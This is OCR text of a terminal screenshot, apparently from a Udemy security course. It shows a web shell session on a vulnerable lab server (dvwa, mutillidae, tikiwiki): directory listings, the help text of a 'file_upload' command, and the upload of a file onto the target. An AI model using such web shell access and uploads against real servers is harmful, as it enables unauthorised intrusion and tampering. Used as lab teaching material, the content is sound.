 Applications Places Terminator Wed 12:40 1
root@kali: ~
root@kali: ~ 146x40
twiki
www-data@10.20.14.212:/var/www $ ls -l
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
total 72
drwxrwxrwt  2 root     root      4096 May 20  2012 dav
drwxr-xr-x  8 www-data www-data  4096 Oct 19 12:13 dvwa
-rw-r--r--  1 www-data www-data   891 May 20  2012 index.php
drwxr-xr-x 10 www-data www-data  4096 May 14  2012 mutillidae
drwxr-xr-x 11 www-data www-data  4096 May 14  2012 phpMyAdmin
-rw-r--r--  1 www-data www-data    19 Apr 16  2010 phpinfo.php
drwxr-xr-x  3 www-data www-data  4096 May 14  2012 test
drwxrwxr-x 22 www-data www-data 20480 Apr 19  2010 tikiwiki
drwxrwxr-x 22 www-data www-data 20480 Apr 16  2010 tikiwiki-old
drwxr-xr-x  7 www-data www-data  4096 Apr 16  2010 twiki
www-data@10.20.14.212:/var/www $ cd dav
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
www-data@10.20.14.212:/var/www/dav $ ls -l
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
total 0
www-data@10.20.14.212:/var/www/dav $ file_upload -h
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
usage: file_upload [-h] [-force] [-content CONTENT]
                   [-vector {file_put_contents,fwrite}]
                   [lpath] rpath
Upload file to remote filesystem.
positional arguments:
  lpath                 Local file path
  rpath                 Remote file path
optional arguments:
  -h, --help            show this help message and exit
  -force                Force overwrite
  -content CONTENT      Optionally specify the file content
  -vector {file_put_contents,fwrite}
www-data@10.20.14.212:/var/www/dav $ file_upload /root/test.txt ./test-shell-uploaded.txt
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
True
www-data@10.20.14.212:/var/www/dav $
udemy